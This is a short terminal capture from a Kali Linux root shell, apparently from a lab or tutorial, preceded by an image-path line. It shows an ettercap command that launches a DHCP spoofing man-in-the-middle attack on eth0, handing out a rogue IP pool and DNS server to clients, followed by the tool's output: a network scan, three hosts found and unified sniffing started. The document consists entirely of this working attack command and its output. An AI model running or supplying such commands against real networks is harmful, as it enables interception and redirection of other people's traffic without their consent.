 (root💀kali)-[~]
# ettercap -i eth0 -Tq -M dhcp:192.168.145.200-220/255.255.255.0/8.8.8.8
ettercap 0.8.3.1 copyright 2001-2020 Ettercap Development Team
Listening on:
eth0 -> 00:0C:29:ED:77:3D
192.168.145.105/255.255.255.0
fe80::20c:29ff:feed:773d/64
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Privileges dropped to EUID 65534 EGID 65534...
34 plugins
42 protocol dissectors
57 ports monitored
28230 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
* |==================================================>| 100.00 %
3 hosts added to the hosts list...
DHCP spoofing: using specified ip_pool, netmask 255.255.255.0, dns 8.8.8.8
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help